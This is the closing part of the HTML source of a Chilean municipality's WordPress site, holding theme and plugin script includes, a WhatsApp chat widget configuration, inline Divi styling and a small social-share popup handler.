			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&nbsp;\r\n&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Bienvenidos!&lt;\/h3&gt;\r\n&lt;p style=\&quot;font-size: 14px\&quot;&gt;Tu consulta puedes hacerla a trav\u00e9s de nuestro WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start\&quot;&gt;Dpto. de Inform\u00e1tica&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/wpdevart_chart_premium/front/css/front_css.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/wpdevart_chart_premium/front/css/popup_effects.css?ver=10.0' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://municipalidadpanguipulli.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.9" id="js-divi-area-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/municipalidadpanguipulli.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/municipalidadpanguipulli.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/municipalidadpanguipulli.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a574c761f2","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"7e3f8a157c","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"52","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/municipalidadpanguipulli.cl\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/municipalidadpanguipulli.cl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/wpdevart_chart_premium/front/js/front_js.js?ver=10.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/wpdevart_chart_premium/front/js/panzoom/panzoom.js?ver=10.0" id="wpda_org_chart_panzoom-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/wpdevart_chart_premium/front/js/front_popup.js?ver=10.0" id="wpda_org_chart_front_popup_js-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<style id="et-builder-module-design-tb-17132-tb-17284-deferred-52-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#000000!important}.et_pb_section_0_tb_header{z-index:999999;position:relative}.et_pb_row_0_tb_header.et_pb_row{padding-top:13px!important;padding-bottom:0px!important;padding-top:13px;padding-bottom:0px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:10px;color:#FFFFFF!important}.et_pb_menu_0_tb_header{margin-top:-1px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#000000!important;border-color:#E09900}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#E09900}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#FFFFFF!important}.et_pb_menu_3_tb_header.et_pb_menu .nav li ul,.et_pb_menu_2_tb_header.et_pb_menu .nav li ul,.et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_header .et_pb_menu__logo-slot,.et_pb_menu_3_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_header .et_pb_menu__logo-slot,.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_2_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#2ea3f2}.et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:before{color:#FFFFFF}.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:8px}.et_pb_row_1_tb_header.et_pb_row{padding-top:2px!important;padding-bottom:2px!important;padding-top:2px;padding-bottom:2px}.et_pb_image_0_tb_header{width:33%;text-align:left;margin-left:0}.et_pb_image_1_tb_header .et_pb_image_wrap img,.et_pb_image_2_tb_header .et_pb_image_wrap img{height:100px;width:auto}.et_pb_image_1_tb_header{padding-left:303px;margin-top:-120px!important;margin-right:-125px!important;margin-left:102px!important;text-align:left;margin-left:0}.et_pb_image_2_tb_header{padding-right:3px;padding-left:320px;margin-top:-123px!important;margin-bottom:0px!important;margin-left:209px!important;text-align:right;margin-right:0}.et_pb_image_3_tb_header{margin-top:35px!important;margin-left:123px!important;width:100%;max-width:100%!important;text-align:right;margin-right:0}.et_pb_image_3_tb_header .et_pb_image_wrap,.et_pb_image_3_tb_header img{width:100%}.et_pb_image_4_tb_header{margin-top:17px!important;width:64%;text-align:right;margin-right:0}.et_pb_section_2_tb_header.et_pb_section,.et_pb_section_5_tb_header.et_pb_section{padding-top:3px;padding-bottom:0px}.et_pb_row_2_tb_header.et_pb_row{padding-top:6px!important;padding-bottom:4px!important;padding-top:6px;padding-bottom:4px}.et_pb_menu_1_tb_header.et_pb_menu ul li a{text-transform:uppercase;font-size:13px}.et_pb_menu_1_tb_header.et_pb_menu,.et_pb_menu_3_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_2_tb_header,.et_pb_menu_1_tb_header,.et_pb_menu_3_tb_header{z-index:500;position:relative}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#E09900!important}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#E09900}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000000!important}.et_pb_section_3_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_header.et_pb_row{padding-top:2px!important;padding-bottom:0px!important;padding-top:2px;padding-bottom:0px}.et_pb_code_0_tb_header{padding-top:0px}.et_pb_row_4_tb_header.et_pb_row{padding-top:11px!important;padding-bottom:9px!important;padding-top:11px;padding-bottom:9px}.et_pb_search_0_tb_header input.et_pb_searchsubmit{color:#FFFFFF!important;background-color:#E09900!important;border-color:#E09900!important}.et_pb_search_0_tb_header.et_pb_search{border-width:2px;border-color:#E09900}.et_pb_search_0_tb_header{overflow-x:hidden;overflow-y:hidden}.et_pb_search_0_tb_header input.et_pb_s{padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;border-color:#E09900!important;height:auto;min-height:0}.et_pb_section_6_tb_header.et_pb_section{padding-top:1px;padding-bottom:0px}.et_pb_row_5_tb_header.et_pb_row{padding-top:15px!important;padding-bottom:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;padding-top:15px;padding-bottom:0px}.et_pb_image_5_tb_header{text-align:center}.et_pb_row_6_tb_header.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:2px!important;margin-right:38px!important;margin-left:auto!important;padding-top:0px;padding-right:0px;padding-bottom:2px}.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#E02B20}.et_pb_menu_2_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_section_7_tb_header.et_pb_section,.et_pb_section_8_tb_header.et_pb_section{padding-top:9px;padding-bottom:9px}.et_pb_row_7_tb_header.et_pb_row,.et_pb_row_8_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_6_tb_header{z-index:-92;position:relative;text-align:center}.et_pb_image_7_tb_header{z-index:-65;position:relative;text-align:center}.et_pb_section_9_tb_header.et_pb_section{padding-top:10px;padding-bottom:0px}.et_pb_row_9_tb_header.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;padding-top:1px;padding-bottom:1px}.et_pb_social_media_follow_network_0_tb_header a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_header a.icon{background-color:#ea2c59!important}.et_pb_social_media_follow_network_2_tb_header a.icon{background-color:#a82400!important}.et_pb_image_4_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_image_5_tb_header,.et_pb_row_6_tb_header,.et_pb_menu_2_tb_header,.et_pb_section_7_tb_header,.et_pb_image_6_tb_header,.et_pb_section_8_tb_header,.et_pb_image_7_tb_header,.et_pb_menu_3_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img,.et_pb_image_2_tb_header .et_pb_image_wrap img,.et_pb_image_4_tb_header .et_pb_image_wrap img,.et_pb_image_5_tb_header .et_pb_image_wrap img,.et_pb_image_6_tb_header .et_pb_image_wrap img,.et_pb_image_7_tb_header .et_pb_image_wrap img{width:auto}.et_pb_image_5_tb_header{width:59%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_section_1_tb_header,.et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header,.et_pb_section_1_tb_header,.et_pb_section_2_tb_header{display:none!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img,.et_pb_image_2_tb_header .et_pb_image_wrap img,.et_pb_image_4_tb_header .et_pb_image_wrap img,.et_pb_image_5_tb_header .et_pb_image_wrap img,.et_pb_image_6_tb_header .et_pb_image_wrap img,.et_pb_image_7_tb_header .et_pb_image_wrap img{width:auto}.et_pb_image_5_tb_header{width:73%}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_41_tb_footer,.et_pb_text_48_tb_footer,.et_pb_text_17_tb_footer,.et_pb_text_9_tb_footer,.et_pb_text_31_tb_footer,.et_pb_text_14_tb_footer,.et_pb_text_51_tb_footer,.et_pb_text_20_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_35_tb_footer,.et_pb_text_23_tb_footer,.et_pb_text_0_tb_footer{text-transform:uppercase;margin-bottom:7px!important}.et_pb_text_21_tb_footer.et_pb_text,.et_pb_text_38_tb_footer.et_pb_text,.et_pb_text_18_tb_footer.et_pb_text,.et_pb_text_36_tb_footer.et_pb_text,.et_pb_text_42_tb_footer.et_pb_text,.et_pb_text_15_tb_footer.et_pb_text,.et_pb_text_46_tb_footer.et_pb_text,.et_pb_text_27_tb_footer.et_pb_text,.et_pb_text_44_tb_footer.et_pb_text,.et_pb_text_12_tb_footer.et_pb_text,.et_pb_text_32_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_49_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_52_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_58_tb_footer.et_pb_text,.et_pb_text_29_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_24_tb_footer.et_pb_text{color:#E09900!important}.et_pb_text_29_tb_footer,.et_pb_text_42_tb_footer,.et_pb_text_32_tb_footer,.et_pb_text_49_tb_footer,.et_pb_text_52_tb_footer,.et_pb_text_58_tb_footer,.et_pb_text_27_tb_footer,.et_pb_text_36_tb_footer,.et_pb_text_10_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_12_tb_footer,.et_pb_text_15_tb_footer,.et_pb_text_24_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_21_tb_footer{text-transform:uppercase}.et_pb_text_19_tb_footer,.et_pb_text_2_tb_footer{margin-top:-32px!important}.et_pb_text_6_tb_footer,.et_pb_text_40_tb_footer,.et_pb_text_39_tb_footer,.et_pb_text_37_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_34_tb_footer,.et_pb_text_33_tb_footer{text-transform:uppercase;margin-top:-33px!important}.et_pb_text_7_tb_footer{text-transform:uppercase;margin-top:-16px!important;margin-bottom:16px!important}.et_pb_text_8_tb_footer{text-transform:uppercase;margin-top:-16px!important}.et_pb_text_13_tb_footer,.et_pb_text_43_tb_footer,.et_pb_text_45_tb_footer,.et_pb_text_11_tb_footer,.et_pb_text_47_tb_footer{margin-top:-31px!important}.et_pb_text_22_tb_footer,.et_pb_text_25_tb_footer,.et_pb_text_16_tb_footer{font-size:11px;margin-top:-31px!important}.et_pb_text_18_tb_footer{text-transform:uppercase;margin-top:-7px!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_row_2_tb_footer{background-color:rgba(0,0,0,0.11);border-radius:16px 16px 16px 16px;overflow:hidden}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%}.et_pb_text_26_tb_footer{text-transform:uppercase;font-size:24px;margin-bottom:7px!important}.et_pb_text_28_tb_footer{margin-top:-28px!important;margin-bottom:12px!important}.et_pb_text_30_tb_footer{text-transform:uppercase;margin-top:-24px!important}.et_pb_text_38_tb_footer{text-transform:uppercase;margin-top:-29px!important}.et_pb_text_46_tb_footer,.et_pb_text_44_tb_footer{text-transform:uppercase;font-size:12px}.et_pb_text_50_tb_footer,.et_pb_text_53_tb_footer,.et_pb_text_54_tb_footer,.et_pb_text_55_tb_footer,.et_pb_text_56_tb_footer{margin-top:-29px!important}.et_pb_text_57_tb_footer{text-transform:uppercase;min-height:22.2px;margin-bottom:7px!important}.et_pb_text_59_tb_footer,.et_pb_text_60_tb_footer{margin-top:-27px!important}.et_pb_row_3_tb_footer{border-radius:16px 16px 16px 16px;overflow:hidden}.et_pb_row_3_tb_footer.et_pb_row{padding-top:23px!important;padding-top:23px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:10px!important;margin-top:17px!important;margin-bottom:13px!important}.et_pb_image_1_tb_footer{width:41%;text-align:center}.et_pb_image_2_tb_footer{margin-top:22px!important;text-align:left;margin-left:0}.et_pb_image_3_tb_footer{margin-top:11px!important;width:38%;text-align:center}.et_pb_image_3_tb_footer .et_overlay:before{color:#000000!important;font-family:ETmodules!important;font-weight:400!important}.et_pb_image_7_tb_footer,.et_pb_image_4_tb_footer,.et_pb_image_5_tb_footer,.et_pb_image_6_tb_footer{filter:saturate(0%) brightness(0%) contrast(103%) sepia(100%);backface-visibility:hidden;text-align:center}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_7_tb_footer:hover,html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_4_tb_footer:hover,html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_5_tb_footer:hover,html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_6_tb_footer:hover{filter:saturate(0%) brightness(0%) contrast(103%) sepia(100%)}.et_pb_fullwidth_image_0_tb_footer{padding-top:24px!important;margin-top:-1px!important}.et_pb_section_3_tb_footer.et_pb_section{padding-bottom:0px;background-color:#000000!important}.et_pb_row_5_tb_footer.et_pb_row{margin-top:-52px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_text_61_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#a82400!important}.et_pb_row_2_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_image_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img,.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img,.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_61_tb_footer{font-size:11px}}</style>                <script>
					jQuery(window).on("load", function() {
						jQuery(document.body).on("click", ".mwm_rrss", function() {
							// Get data
							var url = jQuery(this).attr("mwm-rrss-url");

							if ( url ) {
								// Open window
								window.open(
									url,
									"_blank",
									"toolbar=yes, top=500, left=500, width=400, height=400"
								);
							}
						});
					});
                </script>
            	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
